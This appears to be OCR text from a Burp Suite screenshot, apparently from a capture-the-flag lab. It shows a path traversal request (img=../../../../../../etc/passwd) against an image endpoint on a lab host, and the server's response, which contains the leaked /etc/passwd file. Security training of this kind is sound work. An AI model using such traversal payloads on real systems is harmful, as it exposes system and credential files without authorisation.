 1 2 3 4 2 10.10.14.240 15:26
Burp Suite Community Edition v2023.4.3 - Temporary Project
Text Editor
Simple Text Editor
Burp Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Fri, 23 Jun 2023 19:23:54 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Done 2,129 bytes | 362 millis